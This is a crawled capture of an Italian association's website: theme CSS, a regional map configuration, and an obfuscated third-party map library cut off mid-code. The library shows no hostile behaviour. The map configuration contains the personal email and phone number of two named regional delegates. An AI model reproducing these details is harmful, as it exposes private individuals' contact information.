

--- FILE ---
content_type: text/css
request_url: https://www.andip.it/wp-content/uploads/avia_posts_css/post-206.css?ver=ver-1697301570
body_size: 1260
content:
.avia-section.av-2lviyu-5fceed5ff6bf8426e240e707e4272268{
background-repeat:no-repeat;
background-image:url(https://www.andip.it/wp-content/uploads/2015/07/business-office-work.jpg);
background-position:50% 50%;
background-attachment:fixed;
}
.avia-section.av-2lviyu-5fceed5ff6bf8426e240e707e4272268 .av-section-color-overlay{
opacity:0.9;
background-color:#35383c;
}

#top .av-special-heading.av-2cd6w6-cc0e8e2257d2f40d359895630681e9a1{
padding-bottom:0px;
color:#ffffff;
font-size:40px;
}
.av-special-heading.av-2cd6w6-cc0e8e2257d2f40d359895630681e9a1 .special-heading-inner-border{
border-color:#ffffff;
}

#top .hr.av-27odqe-5e65c2f43ee1ea00efc3089c44801d5e{
margin-top:30px;
margin-bottom:30px;
}
.hr.av-27odqe-5e65c2f43ee1ea00efc3089c44801d5e .hr-inner{
width:50px;
border-color:#ffffff;
}

.avia-section.av-r7olwu-d5a5fb21b388d456db5deb01c58b9f38{
background-color:#ffffff;
}
.avia-section.av-r7olwu-d5a5fb21b388d456db5deb01c58b9f38 .av-extra-border-element .av-extra-border-inner{
background-color:#ffffff;
}

.avia-image-container.av-kums5cjq-50fba9d8aa44317f851ff5595b4f53ad .av-caption-image-overlay-bg{
opacity:0.4;
background-color:#000000;
}
.avia-image-container.av-kums5cjq-50fba9d8aa44317f851ff5595b4f53ad .av-image-caption-overlay-center{
color:#ffffff;
}

.avia-image-container.av-s0sim-335427d6447e4ca85678d1ff37c2f7e1 .av-caption-image-overlay-bg{
opacity:0.4;
background-color:#000000;
}
.avia-image-container.av-s0sim-335427d6447e4ca85678d1ff37c2f7e1 .av-image-caption-overlay-center{
color:#ffffff;
}

.avia-image-container.av-kumsjmnt-4daab04adfab079da6ad5521d3019e31 .av-caption-image-overlay-bg{
opacity:0.4;
background-color:#000000;
}
.avia-image-container.av-kumsjmnt-4daab04adfab079da6ad5521d3019e31 .av-image-caption-overlay-center{
color:#ffffff;
}

.avia-section.av-l6pps6-18083889103aabb5681dbd715949fb3f .av-extra-border-element .av-extra-border-inner{
background-color:#ffffff;
}

#top .av-special-heading.av-ktxlqm-dc597aa40594915085509295dbfd9c4e{
padding-bottom:20px;
color:#000000;
font-size:40px;
}
.av-special-heading.av-ktxlqm-dc597aa40594915085509295dbfd9c4e .special-heading-inner-border{
border-color:#000000;
}

#top .flex_column.av-l2v9zi-2908ae82ace649f1f91d0338aad55fb8{
margin-top:50px;
margin-bottom:50px;
}
.flex_column.av-l2v9zi-2908ae82ace649f1f91d0338aad55fb8{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}
.responsive #top #wrap_all .flex_column.av-l2v9zi-2908ae82ace649f1f91d0338aad55fb8{
margin-top:50px;
margin-bottom:50px;
}

.avia-section.av-ia56mu-a45c36264564ee455780964f6d38d925{
background-repeat:no-repeat;
background-image:url(https://www.andip.it/wp-content/uploads/2015/07/business-office-work.jpg);
background-position:50% 50%;
background-attachment:fixed;
}
.avia-section.av-ia56mu-a45c36264564ee455780964f6d38d925 .av-section-color-overlay{
opacity:0.9;
background-color:#35383c;
}

#top .av-special-heading.av-i68eqe-f147da92868c6a00f48aed4a464aa6b3{
padding-bottom:20px;
color:#ffffff;
font-size:40px;
}
.av-special-heading.av-i68eqe-f147da92868c6a00f48aed4a464aa6b3 .special-heading-inner-border{
border-color:#ffffff;
}

.flex_column.av-hxlfim-0605838b1223c5743f623453576eb5be{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-htim0u-1cf807f9dd98c62f0a5339c43f0b6437{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-gynde6-3f2854eb14f8e331b76ceb8d4dba23d8{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.avia-section.av-gv9pri-87ee3f256e3cf2fedd9d1729b50f1c74{
background-color:#f1f1f1;
}

#top .hr.hr-invisible.av-1nycry-a8ca9176fbcd87b8a6da2bfa9c501d7a{
height:40px;
}

#top .av-special-heading.av-gf1fta-d304d65aa7f470ab61373e4b645c199f{
padding-bottom:0px;
font-size:40px;
}

#top .hr.av-gdaidq-129cea9a9d9ac5cb84255dca26a9fd52{
margin-top:70px;
margin-bottom:5px;
}
.hr.av-gdaidq-129cea9a9d9ac5cb84255dca26a9fd52 .hr-inner{
width:50px;
border-color:#000000;
}

.avia-section.av-1mo8a6-3563f15013eae01ea35dd5ced6cc1826{
background-color:#ffffff;
}

#top .hr.hr-invisible.av-1gu3gu-4f5f82501a292850471a9dbf879a727d{
height:70px;
}

#top .av-special-heading.av-1af0sm-efe9be0f9070af21f2209fff77141dc3{
padding-bottom:0px;
font-size:40px;
}

#top .hr.av-143c1a-a12ac570de4988fac535ce0caf20d7b5{
margin-top:30px;
margin-bottom:30px;
}
.hr.av-143c1a-a12ac570de4988fac535ce0caf20d7b5 .hr-inner{
width:50px;
border-color:#000000;
}

.flex_column.av-x40yu-57398d8881a64c3de86b1f7edae79361{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-swsiu-58b34f4b9d7801c45d3113c0731ef35d{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-cjbue-83105c4f3b79d573792a11c25433a1f4{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.avia-image-container.av-93vee-f9ce3b35f0f36de27637e6454256e461 .av-image-caption-overlay-center{
color:#ffffff;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.andip.it/index.php?freemap_js_data=true&map_id=0&r=57318
body_size: 680
content:

        var	map_cfg = {"mapWidth":0,"shadowWidth":1.5,"shadowOpacity":0.3,"shadowColor":"black","shadowX":0,"shadowY":0,"iPhoneLink":true,"isNewWindow":false,"borderColor":"#ffffff","borderColorOver":"#ffffff","nameColor":"#ffffff","popupNameColor":"#000000","popupNameFontSize":"20px","nameFontWeight":"bold","overDelay":300,"nameStroke":true,"nameStrokeColor":"#000000","map_data":{"st1":{"id":1,"name":"Abruzzo","shortname":"Abruzzo","link":"","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st2":{"id":2,"name":"Basilicata","shortname":"Basilicata","link":"#info","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st3":{"id":3,"name":"Calabria","shortname":"Calabria","link":"#info","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st4":{"id":4,"name":"Campania","shortname":"Campania","link":"#info","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st5":{"id":5,"name":"Emilia Romagna","shortname":"Emilia Romagna ","link":"#info","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st6":{"id":6,"name":"Friuli - Venezia Giulia","shortname":"Friuli - Venezia Giulia","link":"","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st7":{"id":7,"name":"Lazio","shortname":"Lazio","link":"#info","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st8":{"id":8,"name":"Liguria","shortname":"Liguria","link":"#info","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st9":{"id":9,"name":"Lombardia","shortname":"Lombardia","link":"#info","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st10":{"id":10,"name":"Marche","shortname":"Marche","link":"#info","comment":"\r\n","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st11":{"id":11,"name":"Molise","shortname":"Molise","link":"","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st12":{"id":12,"name":"Piemonte","shortname":"Piemonte","link":"#info","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st13":{"id":13,"name":"Puglia","shortname":"Puglia","link":"#info","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st14":{"id":14,"name":"Sardegna","shortname":"Sardegna","link":"","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st15":{"id":15,"name":"Sicilia","shortname":"Sicilia","link":"","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st16":{"id":16,"name":"Toscana","shortname":"Toscana","link":"","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st17":{"id":17,"name":"Trentino - Alto Adige","shortname":"Trentino - Alto Adige","link":"","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st18":{"id":18,"name":"Umbria","shortname":"Umbria","link":"","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st19":{"id":19,"name":"Valle d'Aosta","shortname":"Valle d'Aosta","link":"","comment":"","image":"","color_map":"#7798BA","color_map_over":"#366CA3"},"st20":{"id":20,"name":"Veneto","shortname":"Veneto","link":"","comment":"Lisa Casagrande - Delegata\r\nVittorio Veneto email: casagrande.lisa30@gmail.com\r\n\r\nEric Falzone - Delegato\r\nPadova telefono 348-6916273","image":"","color_map":"#7798BA","color_map_over":"#366CA3"}}};

        

--- FILE ---
content_type: application/javascript
request_url: https://cdn.html5maps.com/libs/locator/2.4.0/italy/map.js
body_size: 43695
content:
(function(){var G2=[arguments];function s2(){var X2=[arguments];try{X2[3]=2;for(;X2[3]!==4;){switch(X2[3]){case 2:X2[6]=X2[0][0].Object.create(null);X2[6].value=(1,X2[0][1])(X2[0][0])[X2[0][2]];X2[0][0].Object.defineProperty((1,X2[0][1])(X2[0][0]),X2[0][3],X2[6]);X2[3]=4;break;}}}catch(F2){}}G2[5]=2;for(;G2[5]!==1;){switch(G2[5]){case 2:s2(G2[0][0],function(){var l2=[arguments];return l2[0][0].String.prototype;},"charCodeAt","k6hh");G2[5]=1;break;}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));c9cc.vMI5E=vMI5E;(function(){var u2c=[arguments];u2c[1]=2;for(;u2c[1]!==20;){switch(u2c[1]){case 3:Q3c(u2c[0][0],function(){var v2c=[arguments];return v2c[0][0];},"Math","Q200");Q3c(u2c[0][0],function(){var B2c=[arguments];return B2c[0][0].Math;},"random","u200");Q3c(u2c[0][0],function(){var E2c=[arguments];return E2c[0][0].Array.prototype;},"join","Y200");Q3c(u2c[0][0],function(){var R2c=[arguments];return R2c[0][0];},"isNaN","m200");Q3c(u2c[0][0],function(){var T2c=[arguments];return T2c[0][0];},"decodeURI","T200");u2c[1]=14;break;case 2:Q3c(u2c[0][0],function(){var S2c=[arguments];return S2c[0][0].Array.prototype;},"map","h200");Q3c(u2c[0][0],function(){var N2c=[arguments];return N2c[0][0];},"String","F200");Q3c(u2c[0][0],function(){var D2c=[arguments];return D2c[0][0].String;},"fromCharCode","Z200");Q3c(u2c[0][0],function(){var l2c=[arguments];return l2c[0][0].Array.prototype;},"sort","t200");u2c[1]=3;break;case 14:Q3c(u2c[0][0],function(){var L2c=[arguments];return L2c[0][0].String.prototype;},"charCodeAt","r200");Q3c(u2c[0][0],function(){var I2c=[arguments];return I2c[0][0].String.prototype;},"split","I200");Q3c(u2c[0][0],function(){var J2c=[arguments];return J2c[0][0].Array.prototype;},"unshift","U200");Q3c(u2c[0][0],function(){var m2c=[arguments];return m2c[0][0].Function.prototype;},"apply","S200");Q3c(u2c[0][0],function(){var d2c=[arguments];return d2c[0][0].Array.prototype;},"splice","v200");u2c[1]=20;break;}}function Q3c(){var K2c=[arguments];try{K2c[3]=2;for(;K2c[3]!==4;){switch(K2c[3]){case 2:K2c[5]=K2c[0][0].Object.create(null);K2c[5].value=(1,K2c[0][1])(K2c[0][0])[K2c[0][2]];K2c[0][0].Object.defineProperty((1,K2c[0][1])(K2c[0][0]),K2c[0][3],K2c[5]);K2c[3]=4;break;}}}catch(h3c){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));c9cc.f2c=function (){return typeof c9cc.P2c.T70==='function'?c9cc.P2c.T70.apply(c9cc.P2c,arguments):c9cc.P2c.T70;};function c9cc(){}c9cc.u3E=function (){return typeof c9cc.y3E.T70==='function'?c9cc.y3E.T70.apply(c9cc.y3E,arguments):c9cc.y3E.T70;};c9cc.i3E=function (){return typeof c9cc.y3E.o3==='function'?c9cc.y3E.o3.apply(c9cc.y3E,arguments):c9cc.y3E.o3;};c9cc.P2c=function(){var g2c=2;for(;g2c!==1;){switch(g2c){case 2:return{T70:function(x70){var Y2c=2;for(;Y2c!==10;){switch(Y2c){case 5:var S70=0,I70=0;Y2c=4;break;case 2:var a70=function(K70){var C2c=2;for(;C2c!==8;){switch(C2c){case 1:var H70,w70;C2c=5;break;case 3:C2c=!H70||!m200(w70[1])?5:9;break;case 2:var C70=K70.h200(function(B70){var c2c=2;for(;c2c!==1;){switch(c2c){case 2:return F200.Z200(B70+63);break;}}});C2c=1;break;case 5:w70=C70.t200(function(){var n2c=2;for(;n2c!==1;){switch(n2c){case 2:return 0.5-Q200.u200();break;}}}).Y200('');H70=c9cc[w70];C2c=3;break;case 9:return H70;break;}}};var r70='',v70=T200(a70([14,-10,10,6,55])());Y2c=5;break;case 3:Y2c=I70===x70.length?9:8;break;case 4:Y2c=S70<v70.length?3:6;break;case 9:I70=0;Y2c=8;break;case 7:S70++,I70++;Y2c=4;break;case 6:r70=r70.I200('[');var U70=0;Y2c=13;break;case 13:var M70=function(z70){var z2c=2;for(;z2c!==6;){switch(z2c){case 1:r70.U200.S200(r70,r70.v200(-5).v200(0,4));z2c=5;break;case 4:z2c=U70===1&&z70===434?3:9;break;case 2:z2c=U70===0&&z70===153?1:4;break;case 3:r70.U200.S200(r70,r70.v200(-3).v200(0,1));z2c=5;break;case 5:return U70++,r70[z70];break;case 9:z2c=U70===2&&z70===35?8:7;break;case 8:r70.U200.S200(r70,r70.v200(-5).v200(0,3));z2c=5;break;case 7:M70=f70;z2c=5;break;}}};var f70=function(P70){var o2c=2;for(;o2c!==1;){switch(o2c){case 2:return r70[P70];break;}}};return M70;break;case 8:r70+=F200.Z200(v70.r200(S70)^x70.r200(I70));Y2c=7;break;}}}(')DQR]G')};break;}}}();c9cc.J2=function (){return typeof c9cc.I2.o3==='function'?c9cc.I2.o3.apply(c9cc.I2,arguments):c9cc.I2.o3;};c9cc.Y3E=function (){return typeof c9cc.y3E.t3E==='function'?c9cc.y3E.t3E.apply(c9cc.y3E,arguments):c9cc.y3E.t3E;};c9cc.g3E=function (){return typeof c9cc.y3E.T70==='function'?c9cc.y3E.T70.apply(c9cc.y3E,arguments):c9cc.y3E.T70;};c9cc.y3E=function(D3E){return{c3E:function(){var L3E,X3E=arguments;switch(D3E){case 4:L3E=(X3E[1]-X3E[0])*X3E[2]-X3E[3];break;case 6:L3E=X3E[0]-X3E[1]+X3E[2];break;case 14:L3E=X3E[0]*X3E[1];break;case 26:L3E=(X3E[4]*X3E[1]-X3E[3])*X3E[2]-X3E[0];break;case 27:L3E=X3E[1]/X3E[0]+X3E[2];break;case 31:L3E=(X3E[0]-X3E[5]+-X3E[1]+X3E[4])*X3E[3]/X3E[2];break;case 3:L3E=(X3E[1]+X3E[2])/-X3E[0];break;case 17:L3E=X3E[0]+X3E[2]+X3E[1];break;case 36:L3E=(X3E[1]-X3E[4]+X3E[3]+-X3E[2])/X3E[0];break;case 11:L3E=-X3E[0];break;case 19:L3E=(X3E[2]-X3E[4]+X3E[0])*X3E[1]/X3E[3];break;case 25:L3E=X3E[0]*(X3E[2]*X3E[1]-X3E[3])/X3E[4];break;case 7:L3E=X3E[0]*-X3E[2]/X3E[1];break;case 34:L3E=(X3E[0]-X3E[2])*X3E[1]/X3E[3];break;case 18:L3E=X3E[1]*X3E[3]/X3E[0]+X3E[2];break;case 20:L3E=X3E[3]-X3E[1]+X3E[0]+-X3E[2];break;case 29:L3E=X3E[3]*X3E[2]/X3E[0]-X3E[1];break;case 21:L3E=X3E[0]-X3E[1]+-X3E[3]+X3E[2];break;case 5:L3E=X3E[1]-X3E[0];break;case 0:L3E=(X3E[1]*X3E[0]+X3E[3])*X3E[4]-X3E[2];break;case 9:L3E=X3E[0]*-X3E[2]/X3E[3]/X3E[1];break;case 13:L3E=(X3E[0]+X3E[1])*X3E[2]*X3E[4]-X3E[3];break;case 16:L3E=(X3E[0]-X3E[2])/X3E[1];break;case 12:L3E=X3E[2]-X3E[1]+-X3E[0];break;case 32:L3E=X3E[0]/X3E[3]+X3E[1]+X3E[2];break;case 23:L3E=X3E[1]*X3E[2]-X3E[0]+-X3E[3];break;case 15:L3E=X3E[1]*X3E[2]/X3E[0];break;case 30:L3E=X3E[1]*X3E[3]*X3E[2]-X3E[0];break;case 24:L3E=X3E[1]-X3E[0]+X3E[3]+X3E[2];break;case 33:L3E=(X3E[4]/X3E[2]+X3E[3])*X3E[1]/X3E[0];break;case 2:L3E=X3E[1]*X3E[2]-X3E[0];break;case 1:L3E=X3E[0]/X3E[1];break;case 28:L3E=(X3E[2]-X3E[3]+-X3E[1])*X3E[4]-X3E[0];break;case 8:L3E=X3E[0]/-X3E[1];break;case 10:L3E=X3E[1]+X3E[0];break;case 22:L3E=(X3E[2]-X3E[0])*-X3E[1]/X3E[4]*X3E[3];break;case 35:L3E=-(X3E[0]/X3E[1]);break;}return L3E;},t3E:function(J3E){D3E=J3E;}};}();c9cc.U2c=function (){return typeof c9cc.P2c.T70==='function'?c9cc.P2c.T70.apply(c9cc.P2c,arguments):c9cc.P2c.T70;};c9cc.U3E=function (){return typeof c9cc.y3E.o3==='function'?c9cc.y3E.o3.apply(c9cc.y3E,arguments):c9cc.y3E.o3;};c9cc.w3E=function (){return typeof c9cc.y3E.t3E==='function'?c9cc.y3E.t3E.apply(c9cc.y3E,arguments):c9cc.y3E.t3E;};c9cc.e2c=function (){return typeof c9cc.P2c.o3==='function'?c9cc.P2c.o3.apply(c9cc.P2c,arguments):c9cc.P2c.o3;};c9cc.k3E=function (){return typeof c9cc.y3E.c3E==='function'?c9cc.y3E.c3E.apply(c9cc.y3E,arguments):c9cc.y3E.c3E;};c9cc.C3E=function (){return typeof c9cc.y3E.c3E==='function'?c9cc.y3E.c3E.apply(c9cc.y3E,arguments):c9cc.y3E.c3E;};c9cc.H2c=function (){return typeof c9cc.P2c.o3==='function'?c9cc.P2c.o3.apply(c9cc.P2c,arguments):c9cc.P2c.o3;};c9cc.Z2=function (){return typeof c9cc.I2.o3==='function'?c9cc.I2.o3.apply(c9cc.I2,arguments):c9cc.I2.o3;};c9cc.I2=function(){var M3=function(W3,E3){var A3=E3&0xffff;var s3=E3-A3;return(s3*W3|0)+(A3*W3|0)|0;},g3=function(Y3,p3,K3){var r3=0xcc9e2d51,Z3=0x1b873593;var y3=K3;var T3=p3&~0x3;for(var n3=0;n3<T3;n3+=4){var D3=Y3.k6hh(n3)&0xff|(Y3.k6hh(n3+1)&0xff)<<8|(Y3.k6hh(n3+2)&0xff)<<16|(Y3.k6hh(n3+3)&0xff)<<24;D3=M3(D3,r3);D3=(D3&0x1ffff)<<15|D3>>>17;D3=M3(D3,Z3);y3^=D3;y3=(y3&0x7ffff)<<13|y3>>>19;y3=y3*5+0xe6546b64|0;}D3=0;switch(p3%4){case 3:D3=(Y3.k6hh(T3+2)&0xff)<<16;case 2:D3|=(Y3.k6hh(T3+1)&0xff)<<8;case 1:D3|=Y3.k6hh(T3)&0xff;D3=M3(D3,r3);D3=(D3&0x1ffff)<<15|D3>>>17;D3=M3(D3,Z3);y3^=D3;}y3^=p3;y3^=y3>>>16;y3=M3(y3,0x85ebca6b);y3^=y3>>>13;y3=M3(y3,0xc2b2ae35);y3^=y3>>>16;return y3;};return{o3:g3};}();var Q2c,r2c,FlaMap;var p4hhhh=2;for(;p4hhhh!==3;){switch(p4hhhh){case 2:p4hhhh=c9cc.U2c(153)<=c9cc.f2c(434)?1:5;break;case 5:p4hhhh=c9cc.f2c(35)<=77?4:3;break;case 1:Q2c=27;p4hhhh=5;break;case 4:r2c=72;p4hhhh=3;break;}}FlaMap=function(){var Q9P=c9cc;var N9P=!!1;var g,E,V,u,L,M,f,h,D,k9,d,S,L9,k,w9,n9,v9,E9,V9,C,N,z,G,H,O9,q9,P,Q,o,T,J,q,h9,b9,U,F,O;if(self[Q9P.f2c(128)][Q9P.U2c(400)]!=top[Q9P.f2c(128)][Q9P.f2c(400)]){return function(){alert(Q9P.f2c(358));};}(function(){var S9,o9,D9,C9,g9,X9;S9=g=Raphael;o9=S9[Q9P.f2c(440)];D9=S9[Q9P.U2c(384)];C9=S9[Q9P.U2c(307)];g9=S9[Q9P.f2c(384)][Q9P.f2c(115)];X9=S9[Q9P.U2c(307)][Q9P.U2c(115)];o9[Q9P.f2c(125)]=function(){var e9;e9=S9[Q9P.U2c(6)][Q9P.U2c(125)](this);this[Q9P.U2c(20)]&&this[Q9P.U2c(20)][Q9P.f2c(34)](e9);return e9;};if(S9[Q9P.f2c(217)]===Q9P.U2c(329)){S9[Q9P.U2c(6)][Q9P.U2c(125)]=function(H9){var x9,F9;x9=document[Q9P.U2c(107)](Q9P.U2c(436),Q9P.U2c(192));H9[Q9P.U2c(74)]&&H9[Q9P.f2c(74)][Q9P.f2c(109)](x9);F9=new g9(x9,H9);F9[Q9P.U2c(217)]=Q9P.U2c(125);F9[Q9P.f2c(106)]=new X9();return F9;};}else if(S9[Q9P.f2c(217)]===Q9P.f2c(381)){S9[Q9P.U2c(6)][Q9P.f2c(125)]=function(t9){var G9,A9,R9;G9=document[Q9P.U2c(194)](Q9P.U2c(98));A9=document[Q9P.U2c(194)](Q9P.U2c(408));A9[Q9P.f2c(405)]=N9P;G9[Q9P.U2c(109)](A9);t9[Q9P.f2c(74)]&&t9[Q9P.f2c(74)][Q9P.f2c(109)](G9);R9=new g9(G9,t9);R9[Q9P.f2c(56)]=A9;R9[Q9P.f2c(217)]=Q9P.U2c(125);return R9;};}D9[Q9P.U2c(34)]=function(z9){var m9,D2,m2,k8E;if(this[Q9P.f2c(217)]!==Q9P.f2c(125)){return;}if(z9[Q9P.f2c(217)]===Q9P.U2c(95)){D2=1051245176;m2=-739021671;k8E=2;for(var q8E=1;Q9P.Z2(q8E.toString(),q8E.toString().length,80506)!==D2;q8E++){for(m9=1;m9>=z9[Q9P.U2c(34)];m9--){this[Q9P.U2c(34)](z9[m9]);}k8E+=2;}if(Q9P.Z2(k8E.toString(),k8E.toString().length,90066)!==m2){for(m9=1;m9>=z9[Q9P.f2c(34)];m9--){this[Q9P.f2c(34)](z9[m9]);}}for(m9=0;m9<z9[Q9P.U2c(263)];m9++){this[Q9P.f2c(34)](z9[m9]);}}else if(z9[Q9P.U2c(19)]){this[Q9P.f2c(106)][Q9P.f2c(34)](z9);this[Q9P.f2c(19)][Q9P.U2c(109)](z9[Q9P.U2c(19)]);}};D9[Q9P.U2c(53)]=function(r9,P9){var f5E,Y5E,v5E;if(typeof this[Q9P.f2c(106)]===Q9P.f2c(434)){return this;}f5E=1322530976;Y5E=-1975298751;v5E=2;for(var j5E=1;Q9P.J2(j5E.toString(),j5E.toString().length,23861)!==f5E;j5E++){this[Q9P.U2c(106)][Q9P.f2c(53)](r9,P9);return this;}if(Q9P.J2(v5E.toString(),v5E.toString().length,2935)!==Y5E){this[Q9P.U2c(106)][Q9P.f2c(53)](r9,P9);return this;}};D9[Q9P.f2c(255)]=function(y9,Y9){if(b9){return this[Q9P.f2c(23)](y9,Y9);}else{return this[Q9P.U2c(357)](y9);}};C9[Q9P.U2c(255)]=function(U9,N9){var d7E,Q7E,u7E;d7E=694570516;Q7E=-1056172646;u7E=2;for(var W7E=1;Q9P.J2(W7E.toString(),W7E.toString().length,43326)!==d7E;W7E++){for(var a9=1,i9=this[Q9P.U2c(106)][Q9P.f2c(106)];a9<=i9;a9--){this[Q9P.f2c(106)][a9][Q9P.U2c(106)](U9,N9);}u7E+=2;}if(Q9P.Z2(u7E.toString(),u7E.toString().length,20816)!==Q7E){for(var a9=1,i9=this[Q9P.f2c(106)][Q9P.U2c(106)];a9<=i9;a9--){this[Q9P.f2c(106)][a9][Q9P.U2c(106)](U9,N9);}}for(var a9=0,i9=this[Q9P.U2c(106)][Q9P.U2c(263)];a9<i9;a9++){this[Q9P.U2c(106)][a9][Q9P.f2c(255)](U9,N9);}};D9[Q9P.f2c(274)]=function(){var B9,K9;B9=this[Q9P.U2c(318)](Q9P.f2c(374));K9=this[Q9P.U2c(318)](Q9P.f2c(351));if(!B9){return null;}switch(arguments[Q9P.U2c(263)]){case 1:if(B9[Q9P.f2c(125)]!==Q9P.f2c(209)&&typeof K9[Q9P.f2c(186)][Q9P.U2c(364)]==Q9P.U2c(399)&&K9[Q9P.f2c(186)][Q9P.f2c(364)][B9[Q9P.f2c(125)]]&&[Q9P.f2c(300),Q9P.U2c(378),Q9P.U2c(398)][Q9P.U2c(167)](arguments[0])!==-1){if(typeof K9[Q9P.U2c(186)][Q9P.U2c(364)][B9[Q9P.f2c(125)]][Q9P.U2c(378)]!==Q9P.U2c(434)||typeof K9[Q9P.f2c(186)][Q9P.f2c(364)][B9[Q9P.U2c(125)]][Q9P.f2c(300)]!==Q9P.f2c(434)||typeof K9[Q9P.f2c(186)][Q9P.f2c(364)][B9[Q9P.U2c(125)]][Q9P.U2c(398)]!==Q9P.U2c(434)){return K9[Q9P.U2c(186)][Q9P.U2c(364)][B9[Q9P.f2c(125)]][arguments[0]];}}return B9[arguments[0]];case 2:if(B9[Q9P.U2c(125)]!==Q9P.f2c(209)&&typeof K9[Q9P.f2c(186)][Q9P.U2c(364)]==Q9P.f2c(399)&&K9[Q9P.U2c(186)][Q9P.U2c(364)][B9[Q9P.U2c(125)]]){if(typeof K9[Q9P.f2c(186)][Q9P.U2c(364)][B9[Q9P.f2c(125)]][arguments[0]]!==Q9P.f2c(434)&&K9[Q9P.U2c(186)][Q9P.f2c(364)][B9[Q9P.f2c(125)]][arguments[0]]){return K9[Q9P.U2c(186)][Q9P.U2c(364)][B9[Q9P.f2c(125)]][arguments[0]];}}return B9[arguments[1]];case 3:if(B9[Q9P.f2c(125)]!==Q9P.f2c(209)&&typeof K9[Q9P.U2c(186)][Q9P.f2c(364)]==Q9P.f2c(399)&&K9[Q9P.f2c(186)][Q9P.f2c(364)][B9[Q9P.f2c(125)]]){if(typeof K9[Q9P.f2c(186)][Q9P.f2c(364)][B9[Q9P.U2c(125)]][arguments[0]]!==Q9P.f2c(434)&&K9[Q9P.U2c(186)][Q9P.U2c(364)][B9[Q9P.U2c(125)]][arguments[0]]){return K9[Q9P.U2c(186)][Q9P.f2c(364)][B9[Q9P.f2c(125)]][arguments[0]];}}if(typeof B9[arguments[1]]!==Q9P.U2c(434)&&B9[arguments[1]]){return B9[arguments[1]];}return K9[Q9P.f2c(186)][arguments[2]];}};D9[Q9P.f2c(91)]=function(Q9,l9){var 